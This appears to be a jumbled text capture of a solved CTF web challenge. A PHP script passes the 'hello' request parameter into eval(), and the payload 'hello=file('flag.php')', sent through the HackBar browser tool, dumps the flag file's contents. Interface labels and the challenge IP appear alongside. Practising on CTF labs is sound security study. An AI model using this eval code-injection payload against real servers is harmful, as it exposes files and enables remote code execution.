 array(5) { [0]=> string(7) " string(33) "$flag = 'Too Young Too Simple'; " [2]=> string(16) " # echo $flag; " [3]=> string(24) " # flag{bug-ctf-gg-99} " [4]=>
string(2) "?>" } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBa Contribute me! HackBar v2
网络监视器 (Ctrl+Shift+E)
Load URL http://123.206.87.240:8003
Split URL
Execute
Post data Referrer User Agent Cookies
hello=file(%27flag.php%27)